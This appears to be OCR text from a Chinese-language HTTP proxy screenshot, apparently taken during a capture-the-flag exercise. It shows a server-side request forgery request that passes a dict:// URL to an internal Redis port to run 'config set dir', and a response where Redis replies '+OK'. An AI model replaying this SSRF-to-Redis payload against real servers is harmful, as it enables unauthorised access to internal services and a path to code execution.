 发送
取消
< ▼
> ▼
目标: h
请求
美化 Raw Hex
\n
GET /visit?url=dict://127.0.0.1:6379/config:set:dir:/scripts HTTP/1.1
Host: a9754039-852b-4073-ad01-1e7992b43ead.47.hnnd.thudart.com
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.0.0
Safari/537.36 Edg/131.0.0.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/si
gned-exchange;v=b3;q=0.7
Referer: http://a9754039-852b-4073-ad01-1e7992b43ead.47.hnnd.thudart.com/
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Connection: close
响应
美化 Raw Hex 页面渲染
1 HTTP/1.1 200 OK
2 Content-Type: text/plain
3 Date: Sun, 05 Jan 2025 13:55:41 GMT
4 Server: Caddy
5 Server: Caddy
6 Server: openresty/1.27.1.1
7 Connection: close
8 Content-Length: 64
9
10 -ERR unknown subcommand 'libcurl'. Try CLIENT HELP.
11 +OK
12 +OK
13
14